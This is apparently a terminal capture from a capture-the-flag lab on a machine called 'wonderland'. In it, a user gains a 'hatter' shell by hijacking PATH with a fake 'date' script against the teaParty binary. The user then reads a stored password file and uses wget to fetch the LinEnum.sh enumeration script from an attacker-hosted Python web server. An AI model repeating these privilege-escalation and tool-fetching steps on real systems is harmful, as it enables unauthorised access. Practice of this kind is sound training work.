 hatter@wonderland: /home/hatter
File Actions Edit View Help
kali@kali: ~/Downloads ×
hatter@wonderland: /home/hatter ×
Press Enter to continue
^[[A^C
rabbit@wonderland:/home/rabbit$ ls
teaParty
rabbit@wonderland:/home/rabbit$ touch nano
rabbit@wonderland:/home/rabbit$ touch date
rabbit@wonderland:/home/rabbit$ nano date
Unable to create directory /home/alice/.local/share/nano/: Permission denied
It is required for saving/loading search history or cursor positions.
Press Enter to continue
rabbit@wonderland:/home/rabbit$ cat date
#!/bin/bash
/bin/bash
rabbit@wonderland:/home/rabbit$ chmod +x date
rabbit@wonderland:/home/rabbit$ export PATH=/home/rabbit:$PATH
rabbit@wonderland:/home/rabbit$ ./teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by hatter@wonderland:/home/rabbit$ cd ../hatter/
hatter@wonderland:/home/hatter$ ls
password.txt
hatter@wonderland:/home/hatter$ cat password.txt
WhyIsARavenLikeAWritingDesk?
hatter@wonderland:/home/hatter$ wget http://10.8.178.73:80/Downloads/LinEnum.sh
--2024-02-19 12:05:36-- http://10.8.178.73/Downloads/LinEnum.sh
Connecting to 10.8.178.73:80... failed: Connection refused.
hatter@wonderland:/home/hatter$ wget http://10.8.178.73:8000/Downloads/LinEnum.sh
--2024-02-19 12:08:47-- http://10.8.178.73:8000/Downloads/LinEnum.sh
Connecting to 10.8.178.73:8000... connected.
HTTP request sent, awaiting response... 404 File not found
2024-02-19 12:08:47 ERROR 404: File not found.
hatter@wonderland:/home/hatter$ wget http://10.8.178.73:8000/LinEnum.sh
--2024-02-19 12:17:30-- http://10.8.178.73:8000/LinEnum.sh
Connecting to 10.8.178.73:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh 100%[===================================================>] 45.54K --.-KB/s in 0.1s
2024-02-19 12:17:30 (450 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
hatter@wonderland:/home/hatter$
kali@kali: ~/Downloads
File Actions Edit View Help
.comment
┌──(kali㉿kali)-[~/Downloads/alice]
└─$ LinEnum.sh
LinEnum.sh: command not found
┌──(kali㉿kali)-[~/Downloads/alice]
└─$ cd Dow
cd: no such file or directory: Dow
┌──(kali㉿kali)-[~/Downloads/alice]
└─$ cd ..
┌──(kali㉿kali)-[~/Downloads]
└─$ ls
42627.py hash.txt 'overpass(1).go' _picklerick.gif.extr
46635.py hydra.restore overpass.go portal.jpg
alice kapmid123.ovpn overpassLinux _portal.jpg.extracte
buildscript.sh LinEnum.sh passwords1.txt rickandmorty.jpeg
fail.gif linpeas.sh passwords.txt src
_fail.gif.extracted meme php-reverse-shell.phtml steg
hashjamesssh overpass picklerick.gif stegosteg.jpg
┌──(kali㉿kali)-[~/Downloads]
└─$ python -m SimpleHTTPServer
/usr/bin/python: No module named SimpleHTTPServer
┌──(kali㉿kali)-[~/Downloads]
└─$ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.239.108 - - [19/Feb/2024 07:08:46] code 404, message File not found
10.10.239.108 - - [19/Feb/2024 07:08:46] "GET /Downloads/LinEnum.sh HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Downloads]
└─$ cp linpeas.sh
cp: missing destination file operand after 'linpeas.sh'
Try 'cp --help' for more information.
┌──(kali㉿kali)-[~/Downloads]
└─$ sudo python -m SimpleHTTPServer
[sudo] password for kali:
/usr/bin/python: No module named SimpleHTTPServer
┌──(kali㉿kali)-[~/Downloads]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.239.108 - - [19/Feb/2024 07:17:29] "GET /LinEnum.sh HTTP/1.1" 200 -